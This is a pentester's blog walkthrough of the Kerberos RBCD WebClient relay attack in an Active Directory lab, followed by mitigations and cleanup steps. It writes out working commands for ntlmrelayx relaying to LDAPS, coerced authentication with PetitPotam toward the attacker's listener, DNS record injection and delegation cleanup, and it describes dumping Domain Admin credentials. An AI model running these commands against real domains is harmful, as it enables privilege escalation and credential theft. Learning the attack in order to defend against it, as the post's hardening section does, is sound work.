In this post, I will explore the RBCD WebClient attack which has been described in many tweets and other forums, but I wanted to understand the main intricasis as I was learning it during a pentest engagement I had the chance to work on. I thought it could be helpfull for others with an up to date new tools list and different information and also the mitigations of it (quite often forgotten by the red team articles).
Definition
First, what is RBCD ? It stands for Kerberos Resource-Based Constrained Delegation.
It uses the same basis as SMB Relaying or other Relaying technics. I would encourage anyone who is interested in infosec for Windows to read this great and much more complete article from Hackndo on the overall NTLM Relaying techniques https://en.hackndo.com/ntlm-relay/
The result in case of successfull attack, will enable a simple domain user to become local admin of a workstation for example.
Which could then lead to further credential harvesting and lateral movements and then most eventually Domain Admin.
Prerequesites
The ingredients for this attack to be successfull are
- On a Domain Controller to have the LDAP server signing not enforced (default value)
- On a Domain Controller to have the LDAPS channel binding not required (default value)
- Normal Domain users are able to new machines accounts (default value this quota is 10)
- On the network, machines with WebClient running (some OS version had this service running by default or use the webclient starting trick from DTMSecurity)
- DNS resolution of my attacking machine (most DHCP server will publish the DNS entries)
Point 1) and Point 2) the new tool LdapRelayScan allows us to read this easily

Here we can see that our Lab Domain controllers have both server signing not enforced but only DC01 has Channel Binding not required. (in a default windows domain, this will be ok for all Domain Controllers).
Point 3) Let’s check the ms-DS-MachineAccountQuota

We can see here the value is 5 (default is 10).
Here I have used the simple python script from (https://www.thehacker.recipes/ad/movement/domain-settings/machineaccountquota) but you can use the CrackMapExec Module called “Maq” with the command :
cme ldap $DOMAIN_CONTROLLER -d $DOMAIN -u $USER -p $PASSWORD -M maq
Point 4) let’s scan if machines are running WebClient services. I’ve used WebclietnServiceScanner from Hackndo
webclientservicescanner domain/user:password@iprange -dc-ip domain_of_the_DC
Extra note on this (update 25 Jan 2022) Following a post from @cyberWarship . If there is no webclient already running in the network, if you have accesss to a share folder used by users, place a crafted file which will activate the webClient. I agree that if the duration of an pentest engagement is short, this might be hard to achieve. See article webclient_activation
Point 5) Let’s check if DNS resolution is active.

If this not the case, you could use the dnstool (create DNS entry via the LDAP connector)
dnstool.py -u timatec\fbu -a add -r kali20211 -d 192.168.16.51 192.168.16.11Attacking phase
Let’s setup the NTLM Relay
To replay the credentials that we will receive to the DC01 (as DC02 did not fit the channel binding requirements ) we can use the Impacket ntlmrelayx.py I will start it on my Kali with the following commands
sudo ntlmrelayx.py -t ldaps://192.168.16.11 --http-port 8080 --delegate-access In a nutshell, listening on the http port 8080, relaying it to the LDAPS port of DC01 with the action of delegate-access.
Let’s trigger the machine credentials of the targeted host
In another windows, I will use the usefull PetitPotam script.
(Windows patched only the uncredential usage. So if you add creds of a user, the script works nicely 🙂
as Windows says, it’s not a vulnerability it’s by design. Mitigation should be done via signing (see Mitigation section below)
python3 PetitPotam.py -d timatec.local -u fbu -p **** kali20211@8080/a 192.168.16.4kali20211@8080/whatevername is the listener on my Kali. (Be carefull do not use a FQDN, as otherways the machine will not send the credentials as it would be seen as unsecure)
192.168.16.4 is the targeted machine.
Let’s go !

Here we can see on the right we triggered an machine authentication with petitpotam (you can also use other tools like dementor or printnightmare).
And the left we see ntlmrelayx replayed it and asked to create a machine with delegation (machine name HJHDKKRH, password 3A2….)

For academic purpose, here is information on the 192.168.16.4 (called WIN10-NOTHING). We can see that our target 192.168.16.4 has now Delegation to a machine called HJHDKKRH.
Exploit phase
Kerberos ticket creation

Let’s create the Kerberos ticket with getST.py for the account machine credentials

SMBClient
SecretsDump
Let’s harvest more credentials

Bingo ! On this workstation, the Domain Admin has been used and it’s credentials were stored in the LSASS !
Defending
LSASS (usuals)
Protect LSASS (see article https://www.bussink.net/defenses-against-mimikatz/ )

SMB Signing (usuals)
Computer Configuration\Windows Settings\Security Settings\Local Policies\Security Options\Microsoft network client: Digitally sign communications. Microsoft network server:Digitally sign communications(always) : Enabled

LDAP Signing
Computer Configuration\Windows Settings\Security Settings\Local Policies\Security Options\Domain-controller: LDAP server signing requirements
Channel binding
A simple registry key to be implemented or by GPO
reg add “HKEY_LOCAL_MACHINE\System\CurrentControlSet\Services\NTDS\Parameters” /v LdapEnforceChannelBinding /t REG_DWORD /d 2Change default no of machine creation for a simple user
https://docs.microsoft.com/en-us/windows/win32/adschema/a-ms-ds-machineaccountquota

You can set this quota to zero.
(N.B. If in your organisation a specific account is used to join the Domain and you had previously set this quota to something like 10’000, then the proper to way is to use the “delegate control” to that account and add “join a computer to the domain” as capability.
A great post on this is available here : https://blog.compass-security.com/2020/03/domain-join-computers-the-proper-way/
Windows Events
By default the windows Controllers don’t record all events. The below listed events will not be shown on a default DC except if you implement a GPO to activate some extra logging.
A great start of which settings to activate can be found here (look at page 24) : https://ela.st/tjs-wec-cookbook
(AN, I think Elk is doing an amazing jobs on many levels for the community)

Computer creation event 4741
A computer account was created

Computer account password rest (4724)
Cleaning up after engagements
Read if value is set:
rbcd.py -delegate-to 'TARGET$' -delegate-from 'CREATED_MACHINE_ACT$' -action read -use-ldaps 'DOMAIN/TARGET$' -hashes TARGET_NT_HASH
Delete value:
rbcd.py -delegate-to 'TARGET$' -delegate-from 'CREATED_MACHINE_ACT$' -action remove -use-ldaps 'DOMAIN/TARGET$' -hashes TARGET_NT_HASH
A big thanks to my colleagues for their patience and explanations of this attack.
The list is long of tools and articles to read, but here is a few
https://github.com/Hackndo/WebclientServiceScanner
https://en.hackndo.com/ntlm-relay/
https://pentestlab.blog/tag/rbcd/
https://dirkjanm.io/worst-of-both-worlds-ntlm-relaying-and-kerberos-delegation/
3
Recent Comments